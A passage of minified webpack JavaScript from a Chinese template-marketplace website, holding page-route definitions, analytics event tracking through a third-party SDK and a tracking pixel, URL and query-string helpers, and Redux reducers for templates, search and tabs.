n=r(51);r.d(t,"a",(function(){return n.a})),r.d(t,"b",(function(){return n.b}))},108:function(e,t,r){},13:function(e,t,r){"use strict";var n={};r.r(n),r.d(n,"init",(function(){return j})),r.d(n,"getFiboInitData",(function(){return C})),r.d(n,"pushCustomEvent",(function(){return A})),r.d(n,"getPageInfo",(function(){return D}));r(22),r(64),r(23),r(6),r(18),r(5),r(36),r(30),r(12),r(29),r(31),r(21),r(41),r(4),r(8),r(9);var o=function(e,t,r){return new Promise((function(n,o){var i,a=document.createElement("script");if(a.type="text/javascript",t)for(i in t){var s=t[i];a[i]=s}var c=function(){l(),n(a)},u=function(t){l(),document.body.removeChild(a),o(t.error||new Error("load script error: "+e))},l=function(){a.removeEventListener("load",c),a.removeEventListener("error",u)};a.src=e,a.addEventListener("load",c),a.addEventListener("error",u),document.body.appendChild(a),r&&r(a)}))},i={type:"HOME",name:"首页",route:"/"},a={type:"TEMPLATE",name:"模板市场-推荐",route:"/template/"},s={type:"MULTIPAGE",name:"模板市场-翻页",route:"/template/multipage.html"},c={type:"LONGPAGE",name:"模板市场-长页",route:"/template/longpage.html"},u={type:"SHOWPAGE",name:"模板市场-展示页",route:"/template/showpage.html"},l={type:"SHORTVIDEO",name:"模板市场-短视频",route:"/template/shortvideo.html"},_={type:"CHAJIAN",name:"模板市场-插件",route:"/chajian/"},p={type:"TEMPLATE_VIP",name:"模板市场-会员专享",route:"/template/vip.html"},f={type:"TEMPLATE_ENTERPRISE",name:"模板市场-会员专区",route:"/template/enterprise.html"},d={type:"TEMPLATE_MYTPL",name:"模板市场-已收藏模板",route:"/template/mytpl.html"},h={type:"TEMPLATE_SEARCH",name:"模板市场-搜索结果页",route:"/template/search.html"},m={type:"TEMPLATE_TOPIC",name:"模板市场-专题页",route:"/template/topic.html"},E=r(27),g=r(38);function O(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?O(Object(r),!0).forEach((function(t){v(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):O(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function v(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function y(e,t,r,n,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function w(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(e){y(i,n,o,a,s,"next",e)}function s(e){y(i,n,o,a,s,"throw",e)}a(void 0)}))}}var P=window.RPCONFIG,T=P&&P.sdk&&P.sdk.fibo||"https://res.fibodata.com/data/fibosdk-v2.min.js",S=function(){function e(e){var t=e.initCallback;this.sdk=null,this.loadSDK(t)}return e.prototype.loadSDK=function(){var e=w(regeneratorRuntime.mark((function e(t){var r,n=this;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=function(){var e=w(regeneratorRuntime.mark((function e(){var r,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.sdk=window.fiboSDK,!n.sdk){e.next=15;break}if(r=C(),!n.sdk.init){e.next=14;break}return e.prev=4,e.next=7,n.sdk.init(b({},r));case 7:o=e.sent,e.next=13;break;case 10:e.prev=10,e.t0=e.catch(4),console.error(e.t0);case 13:t();case 14:return e.abrupt("return",o);case 15:case"end":return e.stop()}}),e,null,[[4,10]])})));return function(){return e.apply(this,arguments)}}(),window.fiboSDK){e.next=4;break}return e.next=4,o(T);case 4:return e.abrupt("return",r());case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e}(),R=null;function j(e){return R||(R=new S({initCallback:e})),R}function C(){var e,t={nickname:"",headimgurl:"",sex:0,city:""};if(window.userInfo){var r=window.userInfo;e=r.userId,t={nickname:r.userName,headimgurl:r.userPhoto,sex:0,city:r.userCity}}var n={appid:"tuzhanai",apptype:"xapp",pfid:window.RPCONFIG&&window.RPCONFIG.sdk.pfid||"mk_7InrMAIZ0",platform:window.RPCONFIG&&window.RPCONFIG.sdk.platform||"PrKAVWbUGUv3YvGeW76Ohim_oc8",setCustomData:{field:"c_visitid"},userInfo:t};if(e){var o=[{identityType:"tuzhan_website",identityValue:e}];n=Object.assign(n,{identitys:o})}return n}function A(e,t){var r,n,o,i,a,s,c,u,l,_;if(R&&(R.sdk&&R.sdk.pushCustomEvent)){var p=(r=(new Date).getTime(),n=!!window.userInfo,o=window.localStorage.getItem("audid")||"",i=window.localStorage.getItem("distinctid")||"",a=window.screen.height+"x"+window.screen.width,s=window&&window.navigator&&window.navigator.userAgent||"",c=window.location.pathname,u=D().type,l=I().browserVersion,_=I().os,{appid:"tuzhanai",apptype:"website",distinctid:i,audid:o,time:r,c_isLogin:n,useragent:s,uaVer:_,screen:a,c_browser:l,c_browserVer:l,url:window.location.href,c_domain:document.domain,c_path:c,c_pageid:u,c_isFirstvisit:"0"!==localStorage.getItem(g.a),c_isRegister:"1"===localStorage.getItem(g.b)});R.sdk.pushCustomEvent(e,b(b({},t),p))}}var I=function(){return{os:Object(E.a)().os.name+" "+Object(E.a)().os.version,browserVersion:Object(E.a)().browser.name+" "+Object(E.a)().browser.version}};function D(e){switch(void 0===e&&(e=window.location.pathname),!0){case/\/template\/showpage/g.test(e):return u;case/\/template\/multipage/g.test(e):return s;case/\/template\/longpage/g.test(e):return c;case/\/template\/shortvideo/g.test(e):return l;case/\/template\/vip/g.test(e):return p;case/\/template\/enterprise/g.test(e):return f;case/\/template\/mytpl/g.test(e):return d;case/\/template\/search/g.test(e):return h;case/\/template\/topic/g.test(e):return m;case/\/template/g.test(e):return a;case/\/chajian/g.test(e):return _;default:return i}}var L=r(52);function M(e,t,r,n,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function k(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(e){M(i,n,o,a,s,"next",e)}function s(e){M(i,n,o,a,s,"throw",e)}a(void 0)}))}}function N(e){j(e)}function x(e,t){n&&A(e,t)}function B(){x("c_login",{})}function U(){x("c_register",{})}function H(){x("c_webvisit",{})}function W(){return F.apply(this,arguments)}function F(){return(F=k(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(L.a)();case 2:(t=e.sent)&&t.reportEvents&&x("c_KPI",{c_elmname:"移动端模板引流成功"});case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function G(){if(n){var e=window.COMMON_NAVBAR&&window.COMMON_NAVBAR.navbarInitFibo;e&&e(x);var t=window.COMMON_FOOTER&&window.COMMON_FOOTER.footerInitFibo;t&&t(x)}}function K(){x("c_pageview",{rurl:D(document.referrer).route})}function q(e){var t=e.fieldName,r=e.text,n=e.filtersList,o="",i=n&&n.findIndex((function(e){return e.key===t}))||0;i<0?n.filter((function(e){return"selection"===e.type})).map((function(e){e.subFilters.forEach((function(e){e.key===t&&(o=e.name)}))})):o=n[i].name||"",x("c_click",{c_elmname:o,c_elmcontent:r,c_elmtype:"button",c_component:"Select"})}function V(e){var t=e.type,r=e.title,n=e.tplPrice,o=e.isPluginType,i="";void 0!==o&&o||(i="-"+(n?"付费":"免费")),x("c_click",{c_elmname:t?"收藏":"取消收藏",c_elmcontent:""+r+i,c_elmtype:"button",c_component:"Template"})}function X(e){x("c_paid",{c_elmname:e.title,c_money:e.price||"",c_elmtype:"button",c_component:"TemplateLayer"})}function Y(e){var t=e.title,r=e.tplPrice;x("c_click",{c_elmname:"去制作",c_elmcontent:t+"-"+(0===r||null===r?"免费":"付费"),c_elmtype:"button",c_component:"TemplateLayer"})}function J(){x("c_click",{c_elmname:"查看更多模板",c_elmtype:"button",c_component:"Bottom"})}function Q(e){x("c_click",{c_elmname:e+"-查看更多",c_elmtype:"button",c_component:"MoreDetail"})}function $(e){x("c_click",{c_elmname:e,c_elmtype:"button",c_component:"Widget"})}function z(e){x("c_click",{c_elmname:e,c_elmtype:"img",c_component:"Banner"})}function Z(e){x("c_click",{c_elmname:"搜索框",c_elmcontent:e,c_elmtype:"input",c_component:"Search"})}function ee(e){x("c_click",{c_elmname:"热门搜索",c_elmcontent:e,c_elmtype:"button",c_component:"Search"})}function te(){var e=document.querySelectorAll(".g-common-navbar-box .g-common-navbar-list");Array.from(e).forEach((function(e){e.addEventListener("click",(function(e){var t=e.target;if(t&&"A"===t.nodeName){e.preventDefault();var r=t.innerText,n=t.getAttribute("href")||"/",o=t.getAttribute("target");!function(e){x("c_click",{c_elmname:e,c_elmtype:"button",c_component:"FirstMenu"})}(r),"_self"===o?setTimeout((function(){window.location.href=n}),200):window.open(n,"_blank")}}))}))}function re(){var e=document.querySelectorAll(".g-common-navbar-box .g-common-navbar .g-common-navbar-sub .sub-list");Array.from(e).forEach((function(e){e.addEventListener("click",(function(e){var t=e.target;if(t&&"A"===t.nodeName){e.preventDefault();var r=t.innerText||"",n=t.getAttribute("href")||"/";!function(e){x("c_click",{c_elmname:e,c_elmtype:"button",c_component:"SecondMenu"})}(r),setTimeout((function(){window.location.href=n}),200)}}))}))}function ne(){setTimeout((function(){var e=document.querySelector(".g-common-popup-overlay .g-common-popup .g-common-popup-body");e&&e.addEventListener("click",(function(e){x("c_click",{c_elmname:e.target.getAttribute("alt")||"",c_elmtype:"img",c_component:"PopUp"})}))}),800)}r.d(t,"b",(function(){return N})),r.d(t,"f",(function(){return x})),r.d(t,"s",(function(){return B})),r.d(t,"t",(function(){return U})),r.d(t,"u",(function(){return H})),r.d(t,"p",(function(){return W})),r.d(t,"a",(function(){return G})),r.d(t,"q",(function(){return K})),r.d(t,"n",(function(){return q})),r.d(t,"m",(function(){return V})),r.d(t,"l",(function(){return X})),r.d(t,"r",(function(){return Y})),r.d(t,"g",(function(){return J})),r.d(t,"h",(function(){return Q})),r.d(t,"i",(function(){return $})),r.d(t,"o",(function(){return z})),r.d(t,"k",(function(){return Z})),r.d(t,"j",(function(){return ee})),r.d(t,"d",(function(){return te})),r.d(t,"e",(function(){return re})),r.d(t,"c",(function(){return ne}))},14:function(e,t,r){"use strict";r.d(t,"a",(function(){return a})),r.d(t,"b",(function(){return s}));r(33),r(44),r(35),r(4),r(23),r(12),r(18),r(5),r(36),r(30),r(29),r(31);var n=r(28);function o(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return i(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return i(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function a(e,t,r){void 0===t&&(t="&"),void 0===r&&(r="=");var i={};if(!e||!Object(n.g)(e))return i;for(var a,s=o((e=e.replace(/.*?\?/,"")).split(t));!(a=s()).done;){var c=a.value,u=c.indexOf(r);if(-1!==u){var l=decodeURIComponent(c.slice(0,u)),_=decodeURIComponent(c.slice(u+1));if(void 0===i[l])i[l]=_;else{var p=i[l];Array.isArray(p)?p.push(_):i[l]=[p,_]}}else{i[decodeURIComponent(c)]=""}}return i}function s(e,t,r){if(void 0===t&&(t="&"),void 0===r&&(r="="),null==e||!Object(n.f)(e))return"";for(var o=[],i=Object.keys(e),a=function(){var t=c[s],n=e[t],i=encodeURIComponent(t);if(null==n)return o.push([i,""].join(r)),"continue";if(Array.isArray(n)){var a=n.map((function(e){return[i,encodeURIComponent(e)].join(r)}));return o.push.apply(o,a),"continue"}o.push([i,encodeURIComponent(n)].join(r))},s=0,c=i;s<c.length;s++)a();return o.join(t)}},15:function(e,t,r){"use strict";r(12),r(59),r(60),r(4),r(33),r(18),r(35),r(5),r(36),r(30),r(29),r(31),r(6),r(8),r(9);var n=r(51),o=r(14),i=r(27);function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return u(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return u(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var l=window.location,_=function(e){return window.localStorage&&window.localStorage.getItem(e)||null},p=function(e,t){window.localStorage&&window.localStorage.setItem(e,t)};var f={EVENTS:{},START_TIME:new Date,SERVER:"https://tongji.szzbmy.com/tj.gif",ORIGIN:l.protocol+"//"+l.host,PATHNAME:l.pathname,HREF:l.href,MAX_COUNT:1,queue:[],CLASS_INTO:"INTO",CLASS_DURATION:"DURATION",CLASS_RELOAD:"RELOAD",CLASS_CMP:"COMPONENT",CLASS_LINK_INTO:"LINK_TO",CLASS_REQUEST:"REQUEST",ACTION_INIT:"INIT",ACTION_CLICK:"CLICK",ACTION_UPD:"UPDATE",inited:!1,authid:"",on:function(e,t){if("string"==typeof e){if(t){var r=this.EVENTS,n=r[e]||[];n.push(t),r[e]=n}}else for(var o=0,i=Object.keys(e);o<i.length;o++){var a=i[o];this.on(a,e[a])}},trigger:function(e,t){void 0===t&&(t=[]);for(var r,n=c(this.EVENTS[e]||[]);!(r=n()).done;){r.value.apply(this,t)}},init:function(e){var t=this;void 0===e&&(e={}),this.inited=!0,this.authid=e.authid||"",this.sendInto(),this.post(),window.setTimeout((function(){var e=window.onbeforeunload;window.onbeforeunload=function(r){var n;return e&&(n=e.call(window,r)),n||(t.trigger("onLeave",[]),t.sendReload(),t.post()),n}}),0)},getUser:function(){},checkQueue:function(){this.queue.length<this.MAX_COUNT||this.post()},post:function(){var e=this.queue;this.queue=[];for(var t,r=c(e);!(t=r()).done;){var n=t.value,i=n.ajax;delete n.ajax;var a=Object(o.b)(n),s=this.SERVER+"?"+a;this.request(s,i)}},request:function(e,t){if(!0!==t){var r=new Image;return r.onload=function(){r.onload=null},void(r.src=e)}Object(n.a)(e).then((function(){})).catch((function(){}))},send:function(e,t,r,n){if(void 0===n&&(n={}),!0===this.inited&&e){var o=new Date,a=this.ORIGIN,s=this.HREF.replace(a,"");delete n.user;for(var c={host:a,url:s,time:o.toISOString(),timestamp:+o,class:e,name:t,action:r,cookies_id:this.getCookiesId(),browser_name:i.b.browser.name},u=0,l=Object.keys(n);u<l.length;u++){var _=l[u];c[_]=n[_]}this.queue.push(c),this.checkQueue()}},getOthersAgent:function(){return""},getCookiesId:function(){var e="RP_COOKIES_ID",t=_(e);return t||(t=function(e){if(e<1)return"";for(var t="";t.length<e;)t+=Math.random().toString(36).substr(2);return t.substr(0,e)}(16),p(e,t)),t},getUserAgent:function(){var e=window.navigator.userAgent;return e+=" "+this.getOthersAgent()},sendInto:function(){var e=document.documentElement;this.send(this.CLASS_INTO,this.getUserAgent(),null,{width:window.innerWidth||(e?e.clientWidth:0),height:window.innerHeight||(e?e.clientHeight:0),screen_width:window.screen.availWidth,screen_height:window.screen.availHeight})},sendReload:function(){var e=this.START_TIME,t=new Date;this.send(this.CLASS_RELOAD,""+(t.getTime()-e.getTime()),null)},sendRequest:function(e,t,r,n,o,i){if(void 0===r&&(r={}),e){var a={params:JSON.stringify(r),duration:n,result:o,msg:i};this.send(this.CLASS_REQUEST,e,t,a)}},sendLinkTo:function(e,t,r,n,o){if(void 0===o&&(o={}),e){var i=this.ACTION_INIT;r||(r=this.PATHNAME),n||(n="_self"),"_self"===n&&(o.ajax=!0);for(var a={desc:t,from:r,target:n},s=0,c=Object.keys(o);s<c.length;s++){var u=c[s];a[u]=o[u]}o=a,this.send(this.CLASS_LINK_INTO,e,i,o)}},sendComponent:function(e,t,r,n,o){if(void 0===o&&(o={}),e){n||(n=this.ACTION_INIT);for(var i={cmpclass:t,cmpvalue:r},a=0,s=Object.keys(o);a<s.length;a++){var c=s[a];i[c]=o[c]}o=i,this.send(this.CLASS_CMP,e,n,o)}},sendStat:function(e){if(void 0===e&&(e={}),!0===this.inited){if(!e.id)return console.warn("stat数据上报缺少id字段",e);var t=new Date,r=this.ORIGIN,n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach((function(t){s(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({host:r,url:this.HREF.replace(r,""),time:t.toISOString(),timestamp:+t,cookies_id:this.getCookiesId(),browser_name:i.b.browser.name},e);this.queue.push(n),this.checkQueue()}}};t.a=f},16:function(e,t,r){"use strict";r.d(t,"c",(function(){return n})),r.d(t,"a",(function(){return o})),r.d(t,"b",(function(){return i}));r(33),r(134);function n(e){var t={source:e,protocol:"",host:"",port:"",hostWidthPort:"",basename:"",domain:"",path:"",directory:"",file:"",query:"",hash:"",relative:"",userInfo:"",user:"",password:"",ipv4:"",ipv6:"",isHttp:!1,isHttps:!1,isEMail:!1};if(!e)return t;for(var r=["source","protocol","hostWidthPort","userInfo","user","password","host","ipv4","ipv6","basename","domain","port","relative","path","directory","file","query","hash"],n=/^(?:(?![^:@]+:[^:@/]*@)([^[:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:(\d+\.\d+\.\d+\.\d+)|\[([a-fA-F0-9:]+)\]|([^.:/?#]*))(?:\.([^:/?#]*))?)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(e)||[],o={},i=18;i--;)o[r[i]]=n[i];for(var a=0,s=r;a<s.length;a++){var c=s[a];t[c]=o[c]||""}return t.isHttp="http"===t.protocol||"https"===t.protocol||"rtmp"===t.protocol||"rtmps"===t.protocol,t.isHttps="https"===t.protocol,t.isEMail="mailto"===t.protocol,t}function o(e){return e?/^https:\/\/.*$/.test(e)?e:/^http:\/\/.*$/.test(e)?e.replace("http","https"):/^\/\/.*$/.test(e)?"https:"+e:"https://"+e:""}function i(e){if(["http://","https://","//"].some((function(t){return e.startsWith(t)}))&&n(e).host!==n(window.location.href).host)return!1;return!0}},17:function(e,t,r){"use strict";var n={};r.r(n),r.d(n,"tpls",(function(){return v})),r.d(n,"search",(function(){return S})),r.d(n,"storeTopics",(function(){return I})),r.d(n,"storeTabs",(function(){return B})),r.d(n,"storeFilters",(function(){return J})),r.d(n,"storeTpls",(function(){return ee})),r.d(n,"userInfo",(function(){return ie})),r.d(n,"contentTopic",(function(){return le})),r.d(n,"contentTopicDetail",(function(){return he})),r.d(n,"modal",(function(){return Ee})),r.d(n,"caseList",(function(){return Oe})),r.d(n,"searchList",(function(){return Pe})),r.d(n,"caseKeyword",(function(){return Ce})),r.d(n,"appDetail",(function(){return Le})),r.d(n,"templateList",(function(){return Be})),r.d(n,"lotteryInfo",(function(){return Ge}));r(33),r(4),r(5),r(6),r(8),r(9);var o=r(34),i=(r(23),r(57),r(35),r(12),r(18),r(36),r(30),r(29),r(31),r(16)),a=r(1),s=r.n(a),c=r(2),u=r.n(c),l=r(25);function _(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return p(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return p(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){h(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function h(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var m=Object(l.a)(),E={byId:{},ids:[]};function g(e){var t,r=JSON.parse(e.tplExt),n=d(d({},e),{},{type:"1"===e.tplSpecies?s.a.RP_H5:"2"===e.tplSpecies?s.a.RP_SPA:"3"===e.tplSpecies?s.a.RP_VIDEO:"15"===e.tplSpecies?s.a.POSTER:s.a.RP_GAME,cover:Object(i.a)(e.tplCoversFilepath),width:r&&r.width,height:r&&r.height,views:e.tplViewcount||e.tplViewCount,price:e.tplPrice,promotion:(null!=e&&null!=(t=e.filterItems)&&t.tplDepreciation?+e.filterItems.tplDepreciation:0)||+e.minusValue,isCollectionTpl:e.isCollectionTpl||e.collectionTpl||!1});if(n.type===s.a.RP_VIDEO){if(m)return null;try{var o=JSON.parse(e.video),a=JSON.parse(e.image);Object.keys(o).map((function(e){return o[e]=Object(i.a)(o[e])})),Object.keys(a).map((function(e){return a[e]=Object(i.a)(a[e])})),n.video=o,n.cover=a}catch(e){console.error(e),n.video={},n.cover={}}}if(n.type===s.a.RP_GAME){if(m)return null;try{delete n.price,delete n.promotion,delete n.views,delete n.tplCoversFilepath}catch(e){console.log(e)}}return n}function O(e,t,r){for(var n=d({},e),o=0,i=Object.entries(t.byId);o<i.length;o++){var a=i[o],s=a[0],c=a[1],u=n.byId[s];n.byId[s]=d(d({},c),u),!n.byId[s]&&n.ids.concat(s)}return"click"===r?t:n}var b=function(e){for(var t,r={byId:{},ids:[]},n=_(e);!(t=n()).done;){var o=t.value;if(o&&o.id){var i=g(o);i&&(r.byId[o.id]=i,r.ids.push(o.id))}}return r},v=function(e,t){switch(void 0===e&&(e=E),t.type){case u.a.GET_TPLS_SUCCEED:case u.a.SET_TEMPLATES:var r=t.payload,n=r.tpls,o=r.loadType;return O(e,b(n),o);case u.a.CLEAR_STORE_TPLS:return{byId:{},ids:[]};case u.a.SET_CONTENT_TOPIC_DETAIL:for(var i,a=[],c=_(t.data.columns);!(i=c()).done;){var l=i.value;a=a.concat(l.templates)}return O(e,b(a));case u.a.SET_TPL_COLLECTION_STATUS:var p,f=t.payload,h=f.tplId,m=f.isCollectionTpl;return d(d({},e),{},{byId:d(d({},e.byId),{},(p={},p[h]=d(d({},e.byId[h]),{},{isCollectionTpl:m}),p))});case u.a.SET_TEMPLATE:case u.a.SET_TEMPLATE_ERROR:var v,y=t.data.id;!function(e,t){if(e&&t){var r=e.tplViewcount,n=t.tplViewcount;t.tplViewcount=r>n?r:n}}(e.byId[y],t.data);var w=t.data.status===s.a.ERROR?t.data:g(t.data);return d(d({},e),{},{byId:d(d({},e.byId),{},(v={},v[y]=d(d({},e.byId[y]),w),v))});default:return e}};function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){P(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function P(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var T={mainfigure:"",category:"SEARCH",keywords:"",hotwords:[],searchFilterList:[]},S=function(e,t){switch(void 0===e&&(e=T),t.type){case u.a.SET_MAIN_FIGURE:return w(w({},e),{},{mainfigure:Object(i.a)(t.mainfigure)});case u.a.SET_SEARCH_KEYWORDS:return w(w({},e),{},{keywords:t.keywords});case u.a.SET_SEARCH_HOTWORDS:return w(w({},e),{},{hotwords:t.hotwords});case u.a.SET_SEARCH_CATEGORY:return w(w({},e),{},{category:t.category});case u.a.ADD_SEARCH_FILTER:var r=e.searchFilterList.concat(),n=!1;if(r.length>0){for(var o=0;o<r.length;o++){r[o].key===t.filter[0].key&&(r.splice(o,1,t.filter[0]),n=!0)}n||(r=r.concat(t.filter))}else r=r.concat(t.filter);return w(w({},e),{},{searchFilterList:r});case u.a.CLEAR_SEARCH_FILTER:var a=e.searchFilterList.concat();if(a.length>0)for(var s=0;s<a.length;s++){a[s].key===t.filter.key&&a.splice(s,1)}return w(w({},e),{},{searchFilterList:a});default:return e}};function R(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function j(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?R(Object(r),!0).forEach((function(t){C(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):R(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function C(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var A=[],I=function(e,t){switch(void 0===e&&(e=A),t.type){case u.a.SET_STORE_TOPICS:return t.topics.map((function(e){return j(j({},e),{},{url:Object(i.a)(e.url)})}));default:return e}},D=r(26);function L(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function M(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?L(Object(r),!0).forEach((function(t){k(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):L(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var N,x={tabs:[{index:0,name:s.a.RECOMMEND,text:"推荐",hidden:Object(D.a)("recommend")},{index:1,name:s.a.SHOWPAGE,text:"展示页"},{index:2,name:s.a.RP_SPA,text:"长页",hidden:!0},{index:4,name:s.a.CHAJIAN,text:"活动玩法",hidden:Object(D.a)("tab-play")},{index:11,name:s.a.POSTER,text:"海报",hidden:Object(D.a)("poster")},{index:5,name:s.a.RP_GAME,text:"小游戏",hidden:Object(D.a)("tab-game")},{index:6,name:s.a.VIP,text:"会员专享",hidden:Object(D.a)("vip")},{index:7,name:s.a.ENTERPRISE,text:"企业专区",hidden:Object(D.a)("enterprise")},{index:13,name:s.a.OPENZONE,text:"平台专区"},{index:8,name:s.a.MY_TPL,text:"已收藏模板",hidden:Object(D.a)("my-tpl")},{index:9,name:s.a.RECOMMEND,hidden:!0,text:"搜索结果"},{index:10,name:s.a.OPENEDPAGE,text:"展示页模板"},{index:12,name:s.a.OPENEDPLUGIN,text:"活动模板"}],activeIndex:0},B=function(e,t){switch(void 0===e&&(e=x),t.type){case u.a.SET_ACTIVE_TAB:return M(M({},e),{},{activeIndex:t.index});default:return e}},U=(r(78),r(39),r(32),r(40));function H(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return 